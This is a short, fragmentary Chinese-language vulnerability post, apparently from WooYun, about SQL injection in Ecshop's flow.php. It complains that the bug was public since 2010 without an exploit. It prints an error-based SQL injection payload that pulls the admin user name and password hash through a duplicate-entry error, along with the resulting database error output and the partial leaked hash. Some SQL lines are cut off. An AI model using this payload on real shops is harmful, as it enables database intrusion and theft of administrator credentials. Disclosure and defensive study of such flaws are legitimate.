 Ecshop Flow.php 文件多处SQL注入漏洞 尼码 不查不知道 这JJ洞2010年就有人公开了 只是没给exp 扯淡的是官方
数据: 'admin|f27794 清空+粘贴 分离用户名和MD5 admin
(
[sql] => SELECT `goods_id`, `goods_attr_id`, `product_id`, `extension_code` FROM`newsmy-w
(select 1 from(select count(*),concat((select (select (SELECT concat(user_name,0x7c,password) FROM ec
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
session_id='fc9ac3766d04575808e0abd38a8a0cd1'
)
[2] => Array
(
[error] => Duplicate entry 'admin|f277 ' for key 'group_key'
)
[3] => Array
(
[errno] => 1062
)
)
www.wooyun.org